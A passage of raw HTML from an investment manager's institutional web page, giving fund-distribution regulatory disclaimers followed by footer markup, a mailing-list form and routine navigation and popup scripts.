defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="8587" class="elementor elementor-8587 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="8587"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Active global equity: Tackling growth bias and the diversification dilemma | Institutional | Redwheel" />

							<input type="hidden" name="queried_id" value="15483"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"><div class="elementor-g-recaptcha" data-sitekey="6LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-8585" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-5750 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-5751 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7594 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-6479 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-6480 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8404 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8403 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-9221 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference centre</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-12003 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8719 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin.php","security":"0e7d5534dd"};

/* ]]> */
</script>
		<div data-elementor-type="popup" data-elementor-id="3213" class="elementor elementor-3213 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/uk/en/institutional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-6434" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6494" class="elementor elementor-6494 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/uk/en/institutional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-8400">.elementor-8400 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8400 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8400 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-8400 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-8400 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-8400{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8400 .dialog-close-button{display:flex;}#elementor-popup-modal-8400 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="8400" class="elementor elementor-8400 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
